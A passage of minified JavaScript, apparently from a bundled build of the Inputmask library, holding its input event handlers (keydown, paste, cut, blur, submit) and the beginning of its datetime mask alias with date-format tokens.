r=(a=a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc?null:a)?a.completion:{};return r.type=e,r.arg=t,a?(this.method="next",this.next=a.finallyLoc,v):this.complete(r)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),O(n),v}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,a=this.tryEntries[t];if(a.tryLoc===e)return"throw"===(n=a.completion).type&&(i=n.arg,O(a)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:M(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=s),v}},o}function g(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function l(e,t,n,i,a,r,o){try{var l=e[r](o),s=l.value}catch(e){return n(e)}l.done?t(s):Promise.resolve(s).then(i,a)}var s,a,x=t.EventHandlers={keyEvent:function(e,t,n,i,a){var r=this.inputmask,o=r.opts,l=r.dependencyLib,s=r.maskset,c=this,l=l(c),u=e.key,f=k.caret.call(r,c),p=o.onKeyDown.call(this,e,k.getBuffer.call(r),f,o);return void 0!==p?p:(u===m.keys.Backspace||u===m.keys.Delete||d.iphone&&u===m.keys.BACKSPACE_SAFARI||e.ctrlKey&&u===m.keys.x&&!("oncut"in c)?(e.preventDefault(),v.handleRemove.call(r,c,u,f),(0,h.writeBuffer)(c,k.getBuffer.call(r,!0),s.p,e,c.inputmask._valueGet()!==k.getBuffer.call(r).join(""))):u===m.keys.End||u===m.keys.PageDown?(e.preventDefault(),p=k.seekNext.call(r,k.getLastValidPosition.call(r)),k.caret.call(r,c,e.shiftKey?f.begin:p,p,!0)):u===m.keys.Home&&!e.shiftKey||u===m.keys.PageUp?(e.preventDefault(),k.caret.call(r,c,0,e.shiftKey?f.begin:0,!0)):o.undoOnEscape&&u===m.keys.Escape&&!0!==e.altKey?((0,h.checkVal)(c,!0,!1,r.undoValue.split("")),l.trigger("click")):u!==m.keys.Insert||e.shiftKey||e.ctrlKey||void 0!==r.userOptions.insertMode?!0===o.tabThrough&&u===m.keys.Tab?!0===e.shiftKey?(f.end=k.seekPrevious.call(r,f.end,!0),!0===b.getTest.call(r,f.end-1).match.static&&f.end--,f.begin=k.seekPrevious.call(r,f.end,!0),0<=f.begin&&0<f.end&&(e.preventDefault(),k.caret.call(r,c,f.begin,f.end))):(f.begin=k.seekNext.call(r,f.begin,!0),f.end=k.seekNext.call(r,f.begin,!0),f.end<s.maskLength&&f.end--,f.begin<=s.maskLength&&(e.preventDefault(),k.caret.call(r,c,f.begin,f.end))):e.shiftKey||(o.insertModeVisual&&!1===o.insertMode?u===m.keys.ArrowRight?setTimeout(function(){var e=k.caret.call(r,c);k.caret.call(r,c,e.begin)},0):u===m.keys.ArrowLeft&&setTimeout(function(){var e=k.translatePosition.call(r,c.inputmask.caretPos.begin);k.translatePosition.call(r,c.inputmask.caretPos.end),r.isRTL?k.caret.call(r,c,e+(e===s.maskLength?0:1)):k.caret.call(r,c,e-(0===e?0:1))},0):void 0!==r.keyEventHook&&r.keyEventHook(e)):v.isSelection.call(r,f)?o.insertMode=!o.insertMode:(o.insertMode=!o.insertMode,k.caret.call(r,c,f.begin,f.begin)),r.isComposing=u==m.keys.Process||u==m.keys.Unidentified,r.ignorable=void 0===u||1<u.length&&!("textarea"===c.tagName.toLowerCase()&&u==m.keys.Enter),x.keypressEvent.call(this,e,t,n,i,a))},keypressEvent:function(e,t,n,i,a){var r=this.inputmask||this,o=r.opts,l=r.dependencyLib,s=r.maskset,c=r.el,u=l(c),f=e.key;if(!0===t||e.ctrlKey&&e.altKey&&!r.ignorable||!(e.ctrlKey||e.metaKey||r.ignorable)){if(f){var p,l=t?{begin:a,end:a}:k.caret.call(r,c),d=(t||(f=o.substitutes[f]||f),s.writeOutBuffer=!0,v.isValid.call(r,l,f,i,void 0,void 0,void 0,t));if(!1!==d&&(k.resetMaskSet.call(r,!0),p=void 0!==d.caret?d.caret:k.seekNext.call(r,d.pos.begin||d.pos),s.p=p),p=o.numericInput&&void 0===d.caret?k.seekPrevious.call(r,p):p,!1!==n&&(setTimeout(function(){o.onKeyValidation.call(c,f,d)},0),s.writeOutBuffer)&&!1!==d&&(a=k.getBuffer.call(r),(0,h.writeBuffer)(c,a,p,e,!0!==t)),e.preventDefault(),t)return!1!==d&&(d.forwardPosition=p),d}}else f===m.keys.Enter&&r.undoValue!==r._valueGet(!0)&&(r.undoValue=r._valueGet(!0),setTimeout(function(){u.trigger("change")},0))},pasteEvent:(s=j().mark(function e(f){var t,n,i,p,a,r;return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=function(e,t,n,i,a){var r=k.caret.call(e,t,void 0,void 0,!0),o=n.substr(0,r.begin),l=n.substr(r.end,n.length);if(i=(o=o==(e.isRTL?k.getBufferTemplate.call(e).slice().reverse():k.getBufferTemplate.call(e)).slice(0,r.begin).join("")?"":o)+i+(l=l==(e.isRTL?k.getBufferTemplate.call(e).slice().reverse():k.getBufferTemplate.call(e)).slice(r.end).join("")?"":l),e.isRTL&&!0!==p.numericInput){i=i.split("");var s,c=function(e,t){var n,i,a,r,o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(o)return a=!(i=!0),{s:function(){o=o.call(e)},n:function(){var e=o.next();return i=e.done,e},e:function(e){a=!0,n=e},f:function(){try{i||null==o.return||o.return()}finally{if(a)throw n}}};if(Array.isArray(e)||(o=function(e){var t;if(e)return"string"==typeof e?g(e,void 0):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?g(e,void 0):void 0}(e))||t&&e&&"number"==typeof e.length)return o&&(e=o),r=0,{s:t=function(){},n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(k.getBufferTemplate.call(e));try{for(c.s();!(s=c.n()).done;){var u=s.value;i[0]===u&&i.shift()}}catch(e){c.e(e)}finally{c.f()}i=i.reverse().join("")}o=i;if("function"==typeof a){if(!1===(o=a.call(e,o,p)))return!1;o=o||n}(0,h.checkVal)(t,!0,!1,o.toString().split(""),f)},i=(n=this).inputmask,p=i.opts,a=i._valueGet(!0),i.skipInputEvent=!0,f.clipboardData&&f.clipboardData.getData?r=f.clipboardData.getData("text/plain"):o.default.clipboardData&&o.default.clipboardData.getData&&(r=o.default.clipboardData.getData("Text")),t(i,n,a,r,p.onBeforePaste),f.preventDefault();case 7:case"end":return e.stop()}},e,this)}),a=function(){var e=this,o=arguments;return new Promise(function(t,n){var i=s.apply(e,o);function a(e){l(i,t,n,a,r,"next",e)}function r(e){l(i,t,n,a,r,"throw",e)}a(void 0)})},function(e){return a.apply(this,arguments)}),inputFallBackEvent:function(e){var t,g=this.inputmask,y=g.opts,i=g.dependencyLib,a=this,n=a.inputmask._valueGet(!0),r=(g.isRTL?k.getBuffer.call(g).slice().reverse():k.getBuffer.call(g)).join(""),o=k.caret.call(g,a,void 0,void 0,!0);if(r!==n){if(t=function(e,t,n){for(var i,a=e.substr(0,n.begin).split(""),r=e.substr(n.begin).split(""),o=t.substr(0,n.begin).split(""),l=t.substr(n.begin).split(""),s=(a.length>=o.length?a:o).length,c=(r.length>=l.length?r:l).length,u="",f=[],p="~";a.length<s;)a.push(p);for(;o.length<s;)o.push(p);for(;r.length<c;)r.unshift(p);for(;l.length<c;)l.unshift(p);for(var d=a.concat(r),h=o.concat(l),m=0,v=d.length;m<v;m++)switch(i=b.getPlaceholder.call(g,k.translatePosition.call(g,m)),u){case"insertText":h[m-1]===d[m]&&n.begin==d.length-1&&f.push(d[m]),m=v;break;case"insertReplacementText":case"deleteContentBackward":d[m]===p?n.end++:m=v;break;default:d[m]!==h[m]&&((d[m+1]===p||d[m+1]===i||void 0===d[m+1])&&(h[m]===i&&h[m+1]===p||h[m]===p)||h[m+1]===p&&h[m]===d[m+1]?(u="insertText",f.push(d[m]),n.begin--,n.end--):d[m]!==i&&d[m]!==p&&(d[m+1]===p||h[m]!==d[m]&&h[m+1]===d[m+1])?(u="insertReplacementText",f.push(d[m]),n.begin--):d[m]===p?(u="deleteContentBackward",!k.isMask.call(g,k.translatePosition.call(g,m),!0)&&h[m]!==y.radixPoint||n.end++):m=v)}return{action:u,data:f,caret:n}}(n,r,o),(a.inputmask.shadowRoot||a.ownerDocument).activeElement!==a&&a.focus(),(0,h.writeBuffer)(a,k.getBuffer.call(g)),k.caret.call(g,a,o.begin,o.end,!0),!d.mobile&&g.skipNextInsert&&"insertText"===e.inputType&&"insertText"===t.action&&g.isComposing)return!1;switch("insertCompositionText"===e.inputType&&"insertText"===t.action&&g.isComposing?g.skipNextInsert=!0:g.skipNextInsert=!1,t.action){case"insertText":case"insertReplacementText":t.data.forEach(function(e,t){var n=new i.Event("keypress");n.key=e,g.ignorable=!1,x.keypressEvent.call(a,n)}),setTimeout(function(){g.$el.trigger("keyup")},0);break;case"deleteContentBackward":var l=new i.Event("keydown");l.key=m.keys.Backspace,x.keyEvent.call(a,l);break;default:(0,h.applyInputValue)(a,n),k.caret.call(g,a,o.begin,o.end,!0)}e.preventDefault()}},setValueEvent:function(e){var t=this.inputmask,n=t.dependencyLib,i=e&&e.detail?e.detail[0]:arguments[1];void 0===i&&(i=this.inputmask._valueGet(!0)),(0,h.applyInputValue)(this,i,new n.Event("input"),void 0!==(e&&e.detail?e.detail[0]:arguments[1])),(e.detail&&void 0!==e.detail[1]||void 0!==arguments[2])&&k.caret.call(t,this,e.detail?e.detail[1]:arguments[2])},focusEvent:function(e){var t=this.inputmask,n=t.opts,i=t&&t._valueGet();n.showMaskOnFocus&&i!==k.getBuffer.call(t).join("")&&(0,h.writeBuffer)(this,k.getBuffer.call(t),k.seekNext.call(t,k.getLastValidPosition.call(t))),!0!==n.positionCaretOnTab||!1!==t.mouseEnter||v.isComplete.call(t,k.getBuffer.call(t))&&-1!==k.getLastValidPosition.call(t)||x.clickEvent.apply(this,[e,!0]),t.undoValue=t&&t._valueGet(!0)},invalidEvent:function(e){this.inputmask.validationEvent=!0},mouseleaveEvent:function(){var e=this.inputmask,t=e.opts;e.mouseEnter=!1,t.clearMaskOnLostFocus&&(this.inputmask.shadowRoot||this.ownerDocument).activeElement!==this&&(0,h.HandleNativePlaceholder)(this,e.originalPlaceholder)},clickEvent:function(e,t){var n=this.inputmask,i=(n.clicked++,this);(i.inputmask.shadowRoot||i.ownerDocument).activeElement===i&&void 0!==(t=k.determineNewCaretPosition.call(n,k.caret.call(n,i),t))&&k.caret.call(n,i,t)},cutEvent:function(e){var t=this.inputmask,n=t.maskset,i=k.caret.call(t,this),a=t.isRTL?k.getBuffer.call(t).slice(i.end,i.begin):k.getBuffer.call(t).slice(i.begin,i.end),a=(t.isRTL?a.reverse():a).join("");o.default.navigator&&o.default.navigator.clipboard?o.default.navigator.clipboard.writeText(a):o.default.clipboardData&&o.default.clipboardData.getData&&o.default.clipboardData.setData("Text",a),v.handleRemove.call(t,this,m.keys.Delete,i),(0,h.writeBuffer)(this,k.getBuffer.call(t),n.p,e,t.undoValue!==t._valueGet(!0))},blurEvent:function(e){var t,n=this.inputmask,i=n.opts,a=n.dependencyLib,r=(n.clicked=0,a(this));this.inputmask&&((0,h.HandleNativePlaceholder)(this,n.originalPlaceholder),a=this.inputmask._valueGet(),t=k.getBuffer.call(n).slice(),""!==a&&(i.clearMaskOnLostFocus&&(-1===k.getLastValidPosition.call(n)&&a===k.getBufferTemplate.call(n).join("")?t=[]:h.clearOptionalTail.call(n,t)),!1===v.isComplete.call(n,t)&&(setTimeout(function(){r.trigger("incomplete")},0),i.clearIncomplete)&&(k.resetMaskSet.call(n,!1),t=i.clearMaskOnLostFocus?[]:k.getBufferTemplate.call(n).slice()),(0,h.writeBuffer)(this,t,void 0,e)),a=n._valueGet(!0),n.undoValue!==a)&&(""!=a||n.undoValue!=k.getBufferTemplate.call(n).join("")||n.undoValue==k.getBufferTemplate.call(n).join("")&&0<n.maskset.validPositions.length)&&(n.undoValue=a,r.trigger("change"))},mouseenterEvent:function(){var e=this.inputmask,t=e.opts.showMaskOnHover;e.mouseEnter=!0,(this.inputmask.shadowRoot||this.ownerDocument).activeElement!==this&&(e=(e.isRTL?k.getBufferTemplate.call(e).slice().reverse():k.getBufferTemplate.call(e)).join(""),t)&&(0,h.HandleNativePlaceholder)(this,e)},submitEvent:function(){var e=this.inputmask,t=e.opts;e.undoValue!==e._valueGet(!0)&&e.$el.trigger("change"),-1===k.getLastValidPosition.call(e)&&e._valueGet&&e._valueGet()===k.getBufferTemplate.call(e).join("")&&e._valueSet(""),t.clearIncomplete&&!1===v.isComplete.call(e,k.getBuffer.call(e))&&e._valueSet(""),t.removeMaskOnSubmit&&(e._valueSet(e.unmaskedvalue(),!0),setTimeout(function(){(0,h.writeBuffer)(e.el,k.getBuffer.call(e))},0))},resetEvent:function(){var e=this.inputmask;e.refreshValue=!0,setTimeout(function(){(0,h.applyInputValue)(e.el,e._valueGet(!0))},0)}}},9716:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.EventRuler=void 0;var i,c=n(7760),u=(i=n(2394))&&i.__esModule?i:{default:i},f=n(2839),p=n(8711);t.EventRuler={on:function(o,e,l){var s=o.inputmask.dependencyLib,t=function(e){e.originalEvent&&(e=e.originalEvent||e,arguments[0]=e);var t,n=this,i=n.inputmask,a=i?i.opts:void 0;if(void 0===i&&"FORM"!==this.nodeName){var r=s.data(n,"_inputmask_opts");s(n).off(),r&&new u.default(r).mask(n)}else{if(["submit","reset","setvalue"].includes(e.type)||"FORM"===this.nodeName||!(n.disabled||n.readOnly&&!("keydown"===e.type&&e.ctrlKey&&e.key===f.keys.c||!1===a.tabThrough&&e.key===f.keys.Tab))){switch(e.type){case"input":if(!0===i.skipInputEvent)return i.skipInputEvent=!1,e.preventDefault();break;case"click":case"focus":return i.validationEvent?(i.validationEvent=!1,o.blur(),(0,c.HandleNativePlaceholder)(o,(i.isRTL?p.getBufferTemplate.call(i).slice().reverse():p.getBufferTemplate.call(i)).join("")),setTimeout(function(){o.focus()},a.validationEventTimeOut),!1):(t=arguments,void setTimeout(function(){o.inputmask&&l.apply(n,t)},0))}r=l.apply(n,arguments);return!1===r&&(e.preventDefault(),e.stopPropagation()),r}e.preventDefault()}};["submit","reset"].includes(e)?(t=t.bind(o),null!==o.form&&s(o.form).on(e,t)):s(o).on(e,t),o.inputmask.events[e]=o.inputmask.events[e]||[],o.inputmask.events[e].push(t)},off:function(e,t){if(e.inputmask&&e.inputmask.events){var n,i=e.inputmask.dependencyLib,a=e.inputmask.events;for(n in t&&((a=[])[t]=e.inputmask.events[t]),a){for(var r=a[n];0<r.length;){var o=r.pop();["submit","reset"].includes(n)?null!==e.form&&i(e.form).off(n,o):i(e).off(n,o)}delete e.inputmask.events[n]}}}}},219:function(e,t,n){var u=n(7184),i=(i=n(2394))&&i.__esModule?i:{default:i},a=n(2839),y=n(8711),k=n(4713);function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var n,i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,(n=function(e){if("object"!==o(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);t=t.call(e,"string");if("object"!==o(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(a.key),"symbol"===o(n)?n:String(n)),a)}}n(1313);var s=i.default.dependencyLib,c=(l((n=d).prototype,[{key:"date",get:function(){return void 0===this._date&&(this._date=new Date(1,0,1),this.initDateObject(void 0,this.opts,this.inputmask)),this._date}},{key:"initDateObject",value:function(e,t,n){var i,a=-1;for(S(t).lastIndex=0;i=S(t).exec(this.format);)if(i.index>=a){var r=/\d+$/.exec(i[0]),o=r?i[0][0]+"x":i[0],l=void 0;if(void 0!==e){if(r){var r=S(t).lastIndex,s=M.call(n,i.index,t,n&&n.maskset);S(t).lastIndex=r,l=e.slice(0,e.indexOf(s.nextMatch[0]))}else{for(var c=i[0][0],u=i.index;n&&(t.placeholder["".concat(i.index,"'").concat(k.getTest.call(n,u).match.placeholder)]||k.getTest.call(n,u).match.placeholder)===c;)u++;a=u,r=u-i.index,l=e.slice(0,r||w[o]&&w[o][4]||o.length)}e=e.slice(l.length)}Object.prototype.hasOwnProperty.call(w,o)&&this.setValue(this,l,o,w[o][2],w[o][1])}}},{key:"setValue",value:function(e,t,n,i,a){if(void 0!==t)switch(i){case"ampm":e[i]=t,e["raw"+i]=t.replace(/\s/g,"_");break;case"month":if("mmm"===n||"mmmm"===n){e[i]=v("mmm"===n?f.monthNames.slice(0,12).findIndex(function(e){return t.toLowerCase()===e.toLowerCase()})+1:f.monthNames.slice(12,24).findIndex(function(e){return t.toLowerCase()===e.toLowerCase()})+1,2),e[i]="00"===e[i]?"":e[i].toString(),e["raw"+i]=e[i];break}default:e[i]=t.replace(/[^0-9]/g,"0"),e["raw"+i]=t.replace(/\s/g,"_")}var r;void 0!==a&&(r=e[i],!("day"===i&&29===parseInt(r)||"month"===i&&2===parseInt(r))||29!==parseInt(e.day)||2!==parseInt(e.month)||""!==e.year&&void 0!==e.year||e._date.setFullYear(2012,1,29),"day"===i&&(x=!0,0===parseInt(r))&&(r=1),"month"===i&&(x=!0),(""===(r="year"===i&&(x=!0,r.length<w[n][4])?v(r,w[n][4],!0):r)||isNaN(r))&&"ampm"!==i||a.call(e._date,r))}},{key:"reset",value:function(){this._date=new Date(1,0,1)}},{key:"reInit",value:function(){this._date=void 0,this.date}}]),Object.defineProperty(n,"prototype",{writable:!1}),d),b=(new Date).getFullYear(),f=i.default.prototype.i18n,x=!1,w={d:["[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",Date.prototype.getDate],dd:["0[1-9]|[12][0-9]|3[01]",Date.prototype.setDate,"day",function(){return v(Date.prototype.getDate.call(this),2)}],ddd:[""],dddd:[""],m:["[1-9]|1[012]",function(e){e=e?parseInt(e):0;return 0<e&&e--,Date.prototype.setMonth.call(this,e)},"month",function(){return Date.prototype.getMonth.call(this)+1}],mm:["0[1-9]|1[012]",function(e){e=e?parseInt(e):0;return 0<e&&e--,Date.prototype.setMonth.call(this,e)},"month",function(){return v(Date.prototype.getMonth.call(this)+1,2)}],mmm:[f.monthNames.slice(0,12).join("|"),function(t){var e=f.monthNames.slice(0,12).findIndex(function(e){return t.toLowerCase()===e.toLowerCase()});return-1!==e&&Date.prototype.setMonth.call(this,e)},"month",function(){return f.monthNames.slice(0,12)[Date.prototype.getMonth.call(this)]}],mmmm:[f.monthNames.slice(12,24).join("|"),function(t){var e=f.monthNames.slice(12,24).findIndex(function(e){return t.toLowerCase()===e.toLowerCase()});return-1!==e&&Date.prototype.setMonth.call(this,e)},"month",function(){return f.monthNames.slice(12,24)[Date.prototype.getMonth.call(this)]}],yy:["[0-9]{2}",function(e){var t=(new Date).getFullYear().toString().slice(0,2);Date.prototype.setFullYear.call(this,"".concat(t).concat(e))},"year",function(){return v(Date.prototype.getFullYear.call(this),2)},2],yyyy:["[0-9]{4}",Date.prototype.setFullYear,"year",function(){return v(Date.prototype.getFullYear.call(this),4)},4],h:["[1-9]|1[0-2]",Date.prototype.setHours,"hours",Date.prototype.getHours],hh:["0[1-9]|1[0-2]",Date.prototype.setHours,"hours",function(){return v(Date.prototype.getHours.call(this),2)}],hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return Date.prototype.getHours}],H:["1?[0-9]|2[0-3]",Date.prototype.setHours,"hours",Date.prototype.getHours],HH:["0[0-9]|1[0-9]|2[0-3]",Date.prototype.setHours,"hours",function(){return v(Date.prototype.getHours.call(this),2)}],Hx:[function(e){return"[0-9]{".concat(e,"}")},Date.prototype.setHours,"hours",function(e){return function(){return v(Date.prototype.getHours.call(this),e)}}],M:["[1-5]?[0-9]",Date.prototype.setMinutes,"minutes",Date.prototype.getMinutes],MM:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setMinutes,"minutes",function(){return v(Date.prototype.getMinutes.call(this),2)}],s:["[1-5]?[0-9]",Date.prototype.setSeconds,"seconds",Date.prototype.getSeconds],ss:["0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",Date.prototype.setSeconds,"seconds",function(){return v(Date.prototype.getSeconds.call(this),2)}],l:["[0-9]{3}",Date.prototype.setMilliseconds,"milliseconds",function(){return v(Date.prototype.getMilliseconds.call(this),3)},3],L:["[0-9]{2}",Date.prototype.setMilliseconds,"milliseconds",function(){return v(Date.prototype.getMilliseconds.call(this),2)},2],t:["[ap]",h,"ampm",m,1],tt:["[ap]m",h,"ampm",m,2],T:["[AP]",h,"ampm",m,1],TT:["[AP]M",h,"ampm",m,2],Z:[".*",void 0,"Z",function(){var e=this.toString().match(/\((.+)\)/)[1];return e=e.includes(" ")?(e=e.replace("-"," ").toUpperCase()).split(" ").map(function(e){return t=1,(function(e){if(Array.isArray(e))return e}(e=e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,a,r,o,l=[],s=!0,c=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;s=!1}else for(;!(s=(i=r.call(n)).done)&&(l.push(i.value),l.length!==t);s=!0);}catch(e){c=!0,a=e}finally{try{if(!s&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(c)throw a}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?r(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[0];var t}).join(""):e}],o:[""],S:[""]},p={isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:ss",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"};function d(e,t,n,i){if(!(this instanceof d))throw new TypeError("Cannot call a class as a function");this.mask=e,this.format=t,this.opts=n,this.inputmask=i,this._date=new Date(1,0,1),this.initDateObject(e,this.opts,this.inputmask)}function h(e){var t=this.getHours();e.toLowerCase().includes("p")?this.setHours(t+12):e.toLowerCase().includes("a")&&12<=t&&this.setHours(t-12)}function m(){var e=this.getHours();return 12<=(e||12)?"PM":"AM"}function P(e){var t,n=/\d+$/.exec(e[0]);return n&&void 0!==n[0]?((t=w[e[0][0]+"x"].slice(""))[0]=t[0](n[0]),t[3]=t[3](n[0]),t):w[e[0]]||void 0}function S(e){if(!e.tokenizer){var t,n,i=[],a=[];for(t in w)/\.*x$/.test(t)?(n=t[0]+"\\d+",-1===a.indexOf(n)&&a.push(n)):-1===i.indexOf(t[0])&&i.push(t[0]);e.tokenizer="("+(0<a.length?a.join("|")+"|":"")+i.join("+|")+")+?|.",e.tokenizer=new RegExp(e.tokenizer,"g")}return e.tokenizer}function O(e,t,n,i){var a,r,o="",l=0,s=!1,c={};for(S(n).lastIndex=0;a=S(n).exec(e);)if("\\"===a[0])s=!0;else{if(void 0===t)if(!s&&(r=P(a)))o+="("+r[0]+")",n.placeholder&&""!==n.placeholder?(c[l]=n.placeholder[a.index%n.placeholder.length],c["".concat(a.index,"'").concat(n.placeholder[a.index%n.placeholder.length])]=a[0].charAt(0)):c[l]=a[0].charAt(0);else switch(a[0]){case"[":o+="(";break;case"]":o+=")?";break;default:o+=(0,u.escapeRegex)(a[0]),c[l]=a[0].charAt(0)}else!s&&(r=P(a))?!0!==i&&r[3]?o+=r[3].call(t.date):r[2]?o+=t["raw"+r[2]]:o+=a[0]:o+="".concat(s?"\\":"").concat(a[0]);l++,s=!1}return void 0===t&&(n.placeholder=c),o}function v(e,t,n){for(e=String(e),t=t||2;e.length<t;)e=n?e+"0":"0"+e;return e}function _(e,t,n){return"string"==typeof e?new c(e,t,n,this):e&&"object"===o(e)&&Object.prototype.hasOwnProperty.call(e,"date")?e:void 0}function g(e,t){return O(t.inputFormat,{date:e},t)}function M(n,e,i){var t,a,r=0,o=0;for(S(e).lastIndex=0;a=S(e).exec(e.inputFormat);){var l=/\d+$/.exec(a[0]);if(l)o=parseInt(l[0]);else{for(var s=a[0][0],c=r;this&&(e.placeholder["".concat(a.index,"'").concat(k.getTest.call(this,c).match.placeholder)]||k.getTest.call(this,c).match.placeholder)===s;)c++;0==(o=c-r)&&(o=a[0].length)}if((r+=o)>=n+1){var u,l="";if(i&&i.tests[n]&&(l=0<(u=Object.keys(e.placeholder).filter(function(e){for(var t=a.index-1;t<r;t++)if(e==="".concat(t,"'").concat(i.tests[n][0].match.placeholder))return!0;return!1})).length?e.placeholder[u[0]]:i.tests[n][0].match.placeholder),-1!==a[0].indexOf(l)){t=a,a=S(e).exec(e.inputFormat);break}}}return{targetMatchIndex:r-o,nextMatch:a,targetMatch:t}}i.default.extendAliases({datetime:{mask:function(e){if(e.numericInput=!1,w.S=f.ordinalSuffix.join("|"),e.inputFormat=p[e.inputFormat]||e.inputFormat,e.repeat&&(e.repeat=parseInt(e.repeat.toString()),0<e.repeat)){for(var t="",n=0;n<e.repeat;n++)t+=e.inputFormat;e.inputFormat=t,e.repeat=0}return e.displayFormat=p[e.displayFormat]||e.displayFormat||e.inputFormat,e.outputFormat=p[e.outputFormat]||e.outputFormat||e.inputFormat,e.regex=O(e.inputFormat,void 0,e),e.min=_(e.min,e.inputFormat,e),e.max=_(e.max,e.inputFormat,e),null},placeholder:"",inputFormat:"isoDateTime",displayFormat:null,outputFormat:null,min:null,max:null,skipOptionalPartCharacter:"",preValidation:function(e,t,n,i,a,r,o,l){if(!l&&isNaN(n)&&e[t]!==n){l=M.call(this,t,a,r);if(l.nextMatch&&l.nextMatch[0]===n&&1<l.targetMatch[0].length){a=P(l.targetMatch)[0];if(new RegExp(a).test("0"+e[t-1]))return e[t]=e[t-1],e[t-1]="0",{fuzzy:!0,buffer:e,refreshFromBuffer:{start:t-1,end:t+1},pos:t+1}}}return!0},postValidation:function(e,t,n,i,a,r,o,l){var s=this;if(o)return!0;if(!1===i&&(void 0!==(c=(d=M.call(s,t+1,a,r)).targetMatch&&d.targetMatchIndex===t&&1<d.targetMatch[0].length&&void 0!==w[d.targetMatch[0]]||(d=M.call(s,t+2,a,r)).targetMatch&&d.targetMatchIndex===t+1&&1<d.targetMatch[0].length&&void 0!==w[d.targetMatch[0]]?P(d.targetMatch)[0]:c)&&(void 0!==r.validPositions[t+1]&&new RegExp(c).test(n+"0")?(e[t]=n,e[t+1]="0",i={pos:t+2,caret:t}):new RegExp(c).test("0"+n)&&(e[t]="0",e[t+1]=n,i={pos:t+2})),!1===i))return i;if(i.fuzzy&&(e=i.buffer,t=i.pos),(d=M.call(s,t,a,r)).targetMatch&&d.targetMatch[0]&&void 0!==w[d.targetMatch[0]]){var o=P(d.targetMatch),c=o[0],n=e.slice(d.targetMatchIndex,d.targetMatchIndex+d.targetMatch[0].length);if(!1===new RegExp(c).test(n.join(""))&&2===d.targetMatch[0].length&&r.validPositions[d.targetMatchIndex]&&r.validPositions[d.targetMatchIndex+1]&&(r.validPositions[d.targetMatchIndex+1].input="0"),"year"==o[2])for(var u=k.getMaskTemplate.call(s,!1,1,void 0,!0),f=t+1;f<e.length;f++)e[f]=u[f],r.validPositions.splice(t+1,1)}var p,d,h,m,v,g,c=i,n=_.call(s,e.join(""),a.inputFormat,a);return c&&!isNaN(n.date.getTime())&&(a.prefillYear&&(d=c,o=a,(p=n).year!==p.rawyear&&(h=b.toString(),g=p.rawyear.replace(/[^0-9]/g,""),m=h.slice(0,g.length),v=h.slice(g.length),2===g.length)&&g===m&&(g=new Date(b,p.month-1,p.day),p.day==g.getDate())&&(!o.max||o.max.date.getTime()>=g.getTime())&&(p.date.setFullYear(b),p.year=h,d.insert=[{pos:d.pos+1,c:v[0]},{pos:d.pos+2,c:v[1]}]),c=d),c=function(e,t,n,i){if(t){if(t&&n.min&&!isNaN(n.min.date.getTime())){var a,r;for(e.reset(),S(n).lastIndex=0;a=S(n).exec(n.inputFormat);)if((r=P(a))&&r[3]){for(var o=r[1],l=e[r[2]],s=n.min[r[2]],c=n.max?n.max[r[2]]:s+1,u=[],f=!1,p=0;p<s.length;p++)void 